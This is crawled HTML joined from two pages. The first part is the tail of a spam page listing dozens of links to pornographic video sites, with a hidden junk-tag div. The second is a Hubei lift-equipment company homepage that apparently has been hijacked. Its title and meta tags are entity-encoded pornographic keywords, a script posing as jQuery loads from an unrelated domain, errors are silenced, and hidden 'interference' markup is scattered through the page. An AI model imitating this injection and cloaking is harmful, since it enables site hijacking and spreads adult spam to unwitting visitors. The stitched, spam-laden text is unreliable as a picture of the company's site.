<a href="http://m.zhihuiln.cn" target="_blank">色婷婷av国产精品</a>|
<a href="http://www.blueflashgames.net" target="_blank">婷婷综合视频在线观看播放</a>|
<a href="http://www.dagartin.com" target="_blank">亚洲少妇18久久久久久久</a>|
<a href="http://m.shsjx.cn" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://www.infotopiaworld.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://m.fiestaslavictoria.com" target="_blank">日产国产精品亚洲系列</a>|
<a href="http://m.fuliuvn.cn" target="_blank">伊人久久大香线蕉av不变影院</a>|
<a href="http://m.rauschwoodworks.com" target="_blank">在线观看91精品国产2021</a>|
<a href="http://www.belaine.com" target="_blank">国内美女精品久久久久</a>|
<a href="http://www.buyfifa16coinsonline.com" target="_blank">国产成人久久一区二区影院</a>|
<a href="http://www.magnajewels.com" target="_blank">大香网伊人久久综合网2021</a>|
<a href="http://www.grosvenorresort.com" target="_blank">中文字幕在线免费观看一</a>|
<a href="http://fricasino.com" target="_blank">特级免费视频高清久久久</a>|
<a href="http://m.huihuangbaozhuang.com" target="_blank">欧美日韩精品人妻狠狠躁</a>|
<a href="http://m.lmjfz.com" target="_blank">热99精品在线观看</a>|
<a href="http://m.rzgrw.com" target="_blank">亚洲午夜av久久乱码</a>|
<a href="http://m.inter-metrofund.com" target="_blank">青青青爽在线视频免费观看</a>|
<a href="http://m.kdominey.com" target="_blank">国产av夜夜欢一区二区三区</a>|
<a href="http://m.possibilitiesdna.com" target="_blank">国产精品视频线观看</a>|
<a href="http://m.sopull.com" target="_blank">成人国产亚洲精品A区天堂</a>|
<a href="http://m.foreignwifehappylife.com" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://m.bkgyp.cn" target="_blank">亚洲第一A在线观看网站</a>|
<a href="http://m.dpgz.cn" target="_blank">欧美级特黄AAAAAA片</a>|
<a href="http://m.walnuteschool.com" target="_blank">国产嘿嘿成人一区</a>|
<a href="http://m.5iweifang.cn" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://m.freeteenhardcore.com" target="_blank">久久精品国产精品青草</a>|
<a href="http://hangmeart.com" target="_blank">办公室A片在线观看</a>|
<a href="http://cds-software.com" target="_blank">亚洲中文自拍另类av片</a>|
<a href="http://www.svpdn.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://m.cxest.cn" target="_blank">三上悠亚ssⅰn939无码播放</a>|
<a href="http://lqzhrb.cn" target="_blank">亚洲欧美成aⅴ人在线观看</a>|
<a href="http://rossospizza.com" target="_blank">免费国免费国产在线538视频</a>|
<a href="http://www.fengjiaqipei.com" target="_blank">一级特黄黑人色费大片</a>|
<a href="http://m.battleriverumpires.com" target="_blank">亚洲一卡二卡三卡四卡无卡麻豆</a>|
<a href="http://m.ktxy888.com" target="_blank">欧美日韩精品在线国产</a>|
<a href="http://lovegifts.cn" target="_blank">中国少妇饥渴XXXXX</a>|
<a href="http://cezarykonrad.com" target="_blank">九九线精品视频在线观看</a>|
<a href="http://www.worldbuskersunited.com" target="_blank">年轻的妺妺伦理hd中文</a>|
<a href="http://www.cityo2o.cn" target="_blank">久久精品极品盛宴观看</a>|
<a href="http://www.cristanobrasil.com" target="_blank">少妇久久久久久久久久</a>|
<a href="http://local-lingo.com" target="_blank">国产午夜亚洲精品午夜鲁丝片</a>|
<a href="http://www.semm369.cn" target="_blank">国产aV综合影院</a>|
<a href="http://m.400s.cn" target="_blank">无码毛一片一区二区不卡</a>|
<a href="http://mingyuan520.com" target="_blank">色婷婷在线视频精品免费</a>|
<a href="http://yhmodel.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://tienser.cn" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://m.pesonasenifoto.com" target="_blank">国产99爱在线视频免费观看</a>|
<a href="http://www.drivesouthernafrica.com" target="_blank">国产尤物av尤物</a>|
<a href="http://m.eirvan.com" target="_blank">国产精品亚洲日韩在线播放</a>|
<a href="http://www.ddmx.com.cn" target="_blank">亚洲AV成人无码精品网站漫画</a>|
<a href="http://www.huluwangluo.cn" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://equitrustrealty.com" target="_blank">欧美成年视频在线观看</a>|
<a href="http://naomihannah.com" target="_blank">国产精品视频线观看</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="h7hpp" class="pl_css_ganrao" style="display: none;"><strong id="h7hpp"><form id="h7hpp"></form></strong><rp id="h7hpp"></rp><progress id="h7hpp"><meter id="h7hpp"></meter></progress><strike id="h7hpp"></strike><th id="h7hpp"><pre id="h7hpp"><legend id="h7hpp"><ol id="h7hpp"></ol></legend></pre></th><pre id="h7hpp"><progress id="h7hpp"><ins id="h7hpp"><dfn id="h7hpp"></dfn></ins></progress></pre><listing id="h7hpp"><div id="h7hpp"><big id="h7hpp"><ol id="h7hpp"></ol></big></div></listing><big id="h7hpp"></big><p id="h7hpp"><thead id="h7hpp"><address id="h7hpp"><menuitem id="h7hpp"></menuitem></address></thead></p><font id="h7hpp"><font id="h7hpp"></font></font><form id="h7hpp"><legend id="h7hpp"><sub id="h7hpp"><progress id="h7hpp"></progress></sub></legend></form><legend id="h7hpp"></legend><style id="h7hpp"></style><var id="h7hpp"><listing id="h7hpp"></listing></var><th id="h7hpp"><thead id="h7hpp"><dl id="h7hpp"><address id="h7hpp"></address></dl></thead></th><legend id="h7hpp"></legend><th id="h7hpp"></th><var id="h7hpp"><font id="h7hpp"></font></var><ins id="h7hpp"><track id="h7hpp"></track></ins><pre id="h7hpp"><div id="h7hpp"></div></pre><thead id="h7hpp"><thead id="h7hpp"><address id="h7hpp"><em id="h7hpp"></em></address></thead></thead><small id="h7hpp"></small><ins id="h7hpp"><pre id="h7hpp"><style id="h7hpp"><form id="h7hpp"></form></style></pre></ins><thead id="h7hpp"><output id="h7hpp"></output></thead><mark id="h7hpp"><font id="h7hpp"></font></mark><ol id="h7hpp"></ol><nobr id="h7hpp"><strong id="h7hpp"></strong></nobr><progress id="h7hpp"><acronym id="h7hpp"></acronym></progress><sup id="h7hpp"><ol id="h7hpp"><thead id="h7hpp"><legend id="h7hpp"></legend></thead></ol></sup><optgroup id="h7hpp"><label id="h7hpp"></label></optgroup><label id="h7hpp"></label><meter id="h7hpp"><p id="h7hpp"><label id="h7hpp"><small id="h7hpp"></small></label></p></meter><label id="h7hpp"><strong id="h7hpp"></strong></label><dfn id="h7hpp"></dfn><em id="h7hpp"><th id="h7hpp"><nobr id="h7hpp"><dfn id="h7hpp"></dfn></nobr></th></em><u id="h7hpp"><u id="h7hpp"><b id="h7hpp"><em id="h7hpp"></em></b></u></u><div id="h7hpp"></div><dfn id="h7hpp"><output id="h7hpp"><sub id="h7hpp"><progress id="h7hpp"></progress></sub></output></dfn><menuitem id="h7hpp"></menuitem><label id="h7hpp"></label><video id="h7hpp"><th id="h7hpp"></th></video><dfn id="h7hpp"><ol id="h7hpp"><optgroup id="h7hpp"><ins id="h7hpp"></ins></optgroup></ol></dfn><pre id="h7hpp"><progress id="h7hpp"><ins id="h7hpp"><sub id="h7hpp"></sub></ins></progress></pre><strong id="h7hpp"><mark id="h7hpp"></mark></strong><i id="h7hpp"><nobr id="h7hpp"></nobr></i><p id="h7hpp"><i id="h7hpp"><nobr id="h7hpp"><optgroup id="h7hpp"></optgroup></nobr></i></p><label id="h7hpp"></label><thead id="h7hpp"><em id="h7hpp"></em></thead><video id="h7hpp"><optgroup id="h7hpp"></optgroup></video><video id="h7hpp"><address id="h7hpp"><sub id="h7hpp"><thead id="h7hpp"></thead></sub></address></video></div>

</html>

--- FILE ---
content_type: text/html
request_url: http://m.peri-sunking.com/
body_size: 121781
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name=”viewport” content=”width=device-width, initial-scale=1″ />
<title>&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;</title>
<meta name="description" content="&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;&#44;&#30772;&#20102;&#20146;&#22970;&#22970;&#30340;&#22788;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#44;&#34588;&#22269;&#20135;&#31934;&#21697;&#74;&#75;&#30333;&#19997;&#65;&#86;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#50;&#48;&#50;&#50;" />
<meta name="keywords" content="&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;" />
  <script type="text/javascript">
var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
var browser = navigator.userAgent.toLowerCase();
var isMobile = false;
for (var i=0; i<mobileAgent.length; i++){
    if (browser.indexOf(mobileAgent[i])!=-1){
        isMobile = true;
        //alert(mobileAgent[i]);
        location.href = 'http://m.peri-sunking.com/m/';
        break;
    }
}
</script>

<LINK href="/favicon.ico" rel="shortcut icon">
 <link href="/templets/2017/css/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/templets/2017/js/jquery-1.8.0.min.js"></script>
<script language="javascript" src="/templets/2017/js/slide.js"></script>
<script type="text/javascript" src="/templets/2017/js/jquery.superslide.2.1.1.js" /></script>
<script type="text/javascript" src="/templets/2017/js/public.js"></script>
<script type="text/javascript" src="/templets/2017/js/sdmenu.js"></script>
<script>
$(function(){
		var daohang = $('#daohang').find("li");
		var cons = $("#cons").children("div");
		daohang.bind("mouseover",function(){
			daohang.removeClass("speciLi");
			var ind = $(this).index();
			cons.hide();
			cons.eq(ind).show();
			$(this).addClass("speciLi");
		})
	});
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body >
<h1><a href="http://m.peri-sunking.com/">&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;</a></h1><div id="zn5jn" class="pl_css_ganrao" style="display: none;"><u id="zn5jn"></u><pre id="zn5jn"><font id="zn5jn"></font></pre><small id="zn5jn"><dfn id="zn5jn"><thead id="zn5jn"><ins id="zn5jn"></ins></thead></dfn></small><strong id="zn5jn"></strong><pre id="zn5jn"><big id="zn5jn"></big></pre><style id="zn5jn"><thead id="zn5jn"></thead></style><menuitem id="zn5jn"><th id="zn5jn"><strong id="zn5jn"><div id="zn5jn"></div></strong></th></menuitem><label id="zn5jn"><acronym id="zn5jn"></acronym></label><output id="zn5jn"></output><div id="zn5jn"><ruby id="zn5jn"></ruby></div><pre id="zn5jn"></pre><track id="zn5jn"></track><video id="zn5jn"><label id="zn5jn"><big id="zn5jn"><font id="zn5jn"></font></big></label></video><p id="zn5jn"><span id="zn5jn"><ins id="zn5jn"><u id="zn5jn"></u></ins></span></p><sup id="zn5jn"><big id="zn5jn"></big></sup><mark id="zn5jn"><video id="zn5jn"><dfn id="zn5jn"><strike id="zn5jn"></strike></dfn></video></mark><legend id="zn5jn"><span id="zn5jn"></span></legend><label id="zn5jn"><mark id="zn5jn"></mark></label><menuitem id="zn5jn"><nobr id="zn5jn"></nobr></menuitem><rp id="zn5jn"></rp><listing id="zn5jn"><sup id="zn5jn"></sup></listing><track id="zn5jn"><label id="zn5jn"></label></track><sub id="zn5jn"></sub><label id="zn5jn"></label><nobr id="zn5jn"><legend id="zn5jn"><div id="zn5jn"><tt id="zn5jn"></tt></div></legend></nobr><ins id="zn5jn"><u id="zn5jn"><i id="zn5jn"><progress id="zn5jn"></progress></i></u></ins><pre id="zn5jn"><mark id="zn5jn"></mark></pre><meter id="zn5jn"></meter><big id="zn5jn"><ins id="zn5jn"></ins></big><optgroup id="zn5jn"></optgroup><b id="zn5jn"><label id="zn5jn"></label></b><strong id="zn5jn"><ol id="zn5jn"></ol></strong><em id="zn5jn"><strong id="zn5jn"></strong></em><sub id="zn5jn"><optgroup id="zn5jn"></optgroup></sub><legend id="zn5jn"><output id="zn5jn"></output></legend><dl id="zn5jn"></dl><address id="zn5jn"><strong id="zn5jn"></strong></address><label id="zn5jn"><acronym id="zn5jn"></acronym></label><acronym id="zn5jn"><ruby id="zn5jn"></ruby></acronym><thead id="zn5jn"></thead><sup id="zn5jn"></sup><form id="zn5jn"><tt id="zn5jn"></tt></form><label id="zn5jn"><tt id="zn5jn"></tt></label><form id="zn5jn"><output id="zn5jn"></output></form><menuitem id="zn5jn"><legend id="zn5jn"></legend></menuitem><ol id="zn5jn"><thead id="zn5jn"><dfn id="zn5jn"><sup id="zn5jn"></sup></dfn></thead></ol><video id="zn5jn"><legend id="zn5jn"><big id="zn5jn"><b id="zn5jn"></b></big></legend></video><legend id="zn5jn"></legend><font id="zn5jn"><track id="zn5jn"><style id="zn5jn"><legend id="zn5jn"></legend></style></track></font><thead id="zn5jn"><address id="zn5jn"></address></thead></div>
 <!-- 頭部導(dǎo)航開(kāi)始 -->  
      <div   id="bnjbbf5xb"   class="pageTop">
  <div   id="bnjbbf5xb"   class="pageTBox">
  <font id="commonHeaderGuest">歡迎訪(fǎng)問(wèn)湖北山德機(jī)械有限公司！本公司主導(dǎo)產(chǎn)品有<srtong> <a href="/" title="移動(dòng)式升降機(jī)">移動(dòng)式升降機(jī)</a> | <a href="/" title="固定式升降機(jī)">固定式升降機(jī)</a> |<a href="/" title="導(dǎo)軌式升降貨梯">導(dǎo)軌式升降貨梯</a> |<a href="/" title="鋁合金升降平臺(tái)">鋁合金升降平臺(tái)</a> |<a href="/" title="移動(dòng)式登車(chē)橋">移動(dòng)式登車(chē)橋</a> |<a href="無(wú)障礙升降機(jī)" title="無(wú)障礙升降機(jī)">無(wú)障礙升降機(jī)</a> |<a href="/" title="曲臂式升降機(jī)">曲臂式升降機(jī)</a></srtong></font>
    <h1> <a href="" title="關(guān)于我們">關(guān)于我們</a> - <a href="/" title="聯(lián)系我們">聯(lián)系我們</a> </h1>
  </div>
</div>
<div   id="bnjbbf5xb"   class="logoLine"> <a href="" title=""><img src="/templets/2017/images/logo.png" alt="" class="logo"></a>
  
  <div style="width: 350px;
float: right;font-size: 24px;
line-height: 42px;">
  全國(guó)咨詢(xún)熱線(xiàn)：<br>
  <span style="color: red;
font-size: 45px;">18871578728</span>
  </div>
 <img src="/templets/2017/images/topphone.jpg" class="phonePic" alt="公司logo"> 
  </div>
  <div   id="bnjbbf5xb"   class="nav">
  <div   id="bnjbbf5xb"   class="navBox"> 
  
  <a href="/" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a> 
   	
      	<a href='/guanyuwomen/' >關(guān)于我們</a>
      	
      	<a href='/news/' >企業(yè)新聞</a>
      	
      	<a href='/chanpin/'  rel='dropmenu2'>產(chǎn)品展示</a>
      	
      	<a href='/jishu/' >技術(shù)支持</a>
      	
      	<a href='/shouhou/' >售后服務(wù)</a>
      	
      	<a href='/anli/' >客戶(hù)案例</a>
      	
      	<a href='/lianxi/' >聯(lián)系我們</a>
      	
   
   </div>
</div>
<div   id="bnjbbf5xb"   class="baneBox">
  <div   id="bnjbbf5xb"   class="full_banner">
    <div   id="bnjbbf5xb"   class="bd">
      <ul>
       
        <li style="background:url('/templets/2017/images/201711141713107723.jpg') no-repeat center 0"></li>
          
        <li style="background:url('/templets/2017/images/201711141713269522.jpg') no-repeat center 0"></li>
          
        <li style="background:url('/templets/2017/images/201711141713293085.jpg') no-repeat center 0"></li>
          


      </ul>
    </div>
    <div   id="bnjbbf5xb"   class="hd">
      <ul>
      </ul>
    </div>
  </div>
  
</div>  
      <!-- 頭部導(dǎo)航結(jié)束 -->  
<div   id="bnjbbf5xb"   class="coper">
  <div   id="bnjbbf5xb"   class="coperN"></div>
  <div   id="bnjbbf5xb"   class="coperB">
    <div   id="bnjbbf5xb"   class="mr_frbox"> <img class="mr_frBtnL prev"  src="/templets/2017/images/left.jpg" width="43" height="49" />
      <div   id="bnjbbf5xb"   class="mr_frUl">
        <ul>
          <li><a href="/" title="騰訊"><img src="/templets/2017/images/1-1f103142r90-l.jpg"  alt="騰訊" title="騰訊"></a></li>
<li><a href="/" title="搜狐"><img src="/templets/2017/images/1-1f103142q00-l.jpg"  alt="搜狐" title="搜狐"></a></li>
<li><a href="/" title="糯米"><img src="/templets/2017/images/1-1f103142k60-l.jpg"  alt="糯米" title="糯米"></a></li>
<li><a href="/" title="京東"><img src="/templets/2017/images/1-1f103142j30-l.jpg"  alt="京東" title="京東"></a></li>
<li><a href="/" title="當(dāng)當(dāng)網(wǎng)"><img src="/templets/2017/images/1-1f103142g80-l.jpg"  alt="當(dāng)當(dāng)網(wǎng)" title="當(dāng)當(dāng)網(wǎng)"></a></li>
<li><a href="/" title="百度"><img src="/templets/2017/images/1-1f103142f20-l.jpg"  alt="百度" title="百度"></a></li>
<li><a href="/" title="360"><img src="/templets/2017/images/1-1f1031426460-l.jpg"  alt="360" title="360"></a></li>
<li><a href="/" title="一號(hào)店"><img src="/templets/2017/images/1-1f1031426320-l.jpg"  alt="一號(hào)店" title="一號(hào)店"></a></li>

        </ul>
      </div>
      <img class="mr_frBtnR next"  src="/templets/2017/images/right.jpg" width="43" height="49" /> </div>
    <script language="javascript">
                $(".mr_frUl ul li img").hover(function(){$(this).css("border-color","#A0C0EB");},function(){$(this).css("border-color","#d8d8d8")});
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
                </script> 
  </div>
</div>
<div   id="bnjbbf5xb"   class="proPart">
  <div   id="bnjbbf5xb"   class="proBox">
    <div   id="bnjbbf5xb"   class="leftPro">
      <div   id="bnjbbf5xb"   class="proTitle"></div>
      <div   id="bnjbbf5xb"   class="proCon">
      
        <dl> 
<dd><a href="/gudingshengjiangji/" title="固定升降機(jī)">固定升降機(jī)</a></dd>  
	   
   
          <dt><a href="/chanpin/dgssjpt/" title="導(dǎo)軌式升降平臺(tái)">導(dǎo)軌式升降平臺(tái)</a></dt>
      
          <dt><a href="/chanpin/jcssjpt/" title="剪叉式升降平臺(tái)">剪叉式升降平臺(tái)</a></dt>
      
          <dt><a href="/chanpin/sjwutai/" title="升降舞臺(tái)">升降舞臺(tái)</a></dt>
      
          <dt><a href="/chanpin/cjrsjj/" title="無(wú)障礙升降機(jī)">無(wú)障礙升降機(jī)</a></dt>
      
          <dt><a href="/gudingshengjiangji/ccdianti/" title="傳菜電梯">傳菜電梯</a></dt>
          
          
          
         
        </dl>
         
        <dl> 
<dd><a href="/yidongshishengjiangji/" title="移動(dòng)式升降機(jī)">移動(dòng)式升降機(jī)</a></dd>  
	   
   
          <dt><a href="/chanpin/lhjsjj/" title="鋁合金升降機(jī)">鋁合金升降機(jī)</a></dt>
      
          <dt><a href="/chanpin/ydjcssjpt/" title="移動(dòng)剪叉式升降平臺(tái)">移動(dòng)剪叉式升降平臺(tái)</a></dt>
      
          <dt><a href="/czssjj/" title="車(chē)載式升降機(jī)">車(chē)載式升降機(jī)</a></dt>
      
        </dl>
         
        <dl> 
<dd><a href="/chanpin/dcq/" title="登車(chē)橋">登車(chē)橋</a></dd>  
	   
   
          <dt><a href="/chanpin/yydcq/gdsyydcq/" title="固定式液壓登車(chē)橋">固定式液壓登車(chē)橋</a></dt>
      
          <dt><a href="/chanpin/yydcq/ydsyydcq/" title="移動(dòng)式液壓登車(chē)橋">移動(dòng)式液壓登車(chē)橋</a></dt>
      
          <dt><a href="/chanpin/lhjsjht/" title="汽車(chē)尾板">汽車(chē)尾板</a></dt>
      
          
         
        </dl>
         
        <dl> 
<dd><a href="/chanpin/bbssjj/" title="曲臂式升降機(jī)">曲臂式升降機(jī)</a></dd>    
        </dl>
        
        
      </div>
      <div   id="bnjbbf5xb"   class="proPhone">
        <p>全國(guó)咨詢(xún)熱線(xiàn)：</p>
		<h1>18871578728</h1>
        <br>
        		<p>公司地址：</p>
       <h2>湖北武漢東西湖區(qū)吳家山湖北現(xiàn)代五金機(jī)電城15棟1號(hào)</h2>
      </div>
    </div>
    <ul class="rightPro">
    
  <li>
        
        <a href="/chanpin/dgssjpt/" title="導(dǎo)軌式液壓升降平臺(tái)"><img src="/uploads/190110/1-1Z1101QH4Q9.png"  alt="導(dǎo)軌式液壓升降平臺(tái)" title="導(dǎo)軌式液壓升降平臺(tái)"></a>
        <dl>
          <dd>導(dǎo)軌式液壓升降平臺(tái)</dd>
          <dt><a href="/chanpin/dgssjpt/" title="導(dǎo)軌式液壓升降平臺(tái)">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/gudingshengjiangji/ccdianti/0512382.html" title="智能傳菜電梯"><img src="/uploads/allimg/190512/1-1Z512110115933-lp.jpg"  alt="智能傳菜電梯" title="智能傳菜電梯"></a>
        <dl>
          <dd>智能傳菜電梯</dd>
          <dt><a href="/gudingshengjiangji/ccdianti/0512382.html" title="智能傳菜電梯">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/jcssjpt/" title="固定剪叉式液壓升降平臺(tái)"><img src="/uploads/allimg/190109/1-1Z1091145591M.png"  alt="固定剪叉式液壓升降平臺(tái)" title="固定剪叉式液壓升降平臺(tái)"></a>
        <dl>
          <dd>固定剪叉式液壓升降平臺(tái)</dd>
          <dt><a href="/chanpin/jcssjpt/" title="固定剪叉式液壓升降平臺(tái)">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/lhjsjj/090513.html" title="單桅柱鋁合金升降平臺(tái)"><img src="/uploads/allimg/190110/1-1Z110191020c5.png"  alt="單桅柱鋁合金升降平臺(tái)" title="單桅柱鋁合金升降平臺(tái)"></a>
        <dl>
          <dd>單桅柱鋁合金升降平臺(tái)</dd>
          <dt><a href="/chanpin/lhjsjj/090513.html" title="單桅柱鋁合金升降平臺(tái)">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/lhjsjj/090516.html" title="雙桅柱鋁合金升降機(jī)"><img src="/uploads/allimg/190110/1-1Z110191512459.png"  alt="雙桅柱鋁合金升降機(jī)" title="雙桅柱鋁合金升降機(jī)"></a>
        <dl>
          <dd>雙桅柱鋁合金升降機(jī)</dd>
          <dt><a href="/chanpin/lhjsjj/090516.html" title="雙桅柱鋁合金升降機(jī)">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/lhjsjj/090517.html" title="多桅柱鋁合金升降平臺(tái)"><img src="/uploads/allimg/190110/1-1Z110191SaT.png"  alt="多桅柱鋁合金升降平臺(tái)" title="多桅柱鋁合金升降平臺(tái)"></a>
        <dl>
          <dd>多桅柱鋁合金升降平臺(tái)</dd>
          <dt><a href="/chanpin/lhjsjj/090517.html" title="多桅柱鋁合金升降平臺(tái)">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/ydjcssjpt/091173.html" title="全自行走剪叉式高空作業(yè)平"><img src="/uploads/allimg/190110/1-1Z110195601241.png"  alt="全自行走剪叉式高空作業(yè)平" title="全自行走剪叉式高空作業(yè)平"></a>
        <dl>
          <dd>全自行走剪叉式高空作業(yè)平</dd>
          <dt><a href="/chanpin/ydjcssjpt/091173.html" title="全自行走剪叉式高空作業(yè)平">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/ydjcssjpt/091174.html" title="剪叉式高空作業(yè)平臺(tái)（輔助"><img src="/uploads/allimg/190110/1-1Z11019512U45.png"  alt="剪叉式高空作業(yè)平臺(tái)（輔助" title="剪叉式高空作業(yè)平臺(tái)（輔助"></a>
        <dl>
          <dd>剪叉式高空作業(yè)平臺(tái)（輔助</dd>
          <dt><a href="/chanpin/ydjcssjpt/091174.html" title="剪叉式高空作業(yè)平臺(tái)（輔助">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/ydjcssjpt/091175.html" title="剪叉式高空作業(yè)平臺(tái)（普通"><img src="/uploads/allimg/190110/1-1Z11019294IZ.png"  alt="剪叉式高空作業(yè)平臺(tái)（普通" title="剪叉式高空作業(yè)平臺(tái)（普通"></a>
        <dl>
          <dd>剪叉式高空作業(yè)平臺(tái)（普通</dd>
          <dt><a href="/chanpin/ydjcssjpt/091175.html" title="剪叉式高空作業(yè)平臺(tái)（普通">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/yydcq/ydsyydcq/" title="移動(dòng)式液壓登車(chē)橋"><img src="/uploads/allimg/190110/1-1Z110202S9200.jpg"  alt="移動(dòng)式液壓登車(chē)橋" title="移動(dòng)式液壓登車(chē)橋"></a>
        <dl>
          <dd>移動(dòng)式液壓登車(chē)橋</dd>
          <dt><a href="/chanpin/yydcq/ydsyydcq/" title="移動(dòng)式液壓登車(chē)橋">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/yydcq/gdsyydcq/" title="固定式液壓登車(chē)橋"><img src="/uploads/allimg/190110/1-1Z110201603931.png"  alt="固定式液壓登車(chē)橋" title="固定式液壓登車(chē)橋"></a>
        <dl>
          <dd>固定式液壓登車(chē)橋</dd>
          <dt><a href="/chanpin/yydcq/gdsyydcq/" title="固定式液壓登車(chē)橋">查看詳情>></a></dt>
        </dl>
         </li>
<li>
        
        <a href="/chanpin/lhjsjht/" title="汽車(chē)尾板"><img src="/uploads/allimg/190110/1-1Z1102039241E.jpg"  alt="汽車(chē)尾板" title="汽車(chē)尾板"></a>
        <dl>
          <dd>汽車(chē)尾板</dd>
          <dt><a href="/chanpin/lhjsjht/" title="汽車(chē)尾板">查看詳情>></a></dt>
        </dl>
         </li>

        



    </ul>
  </div>
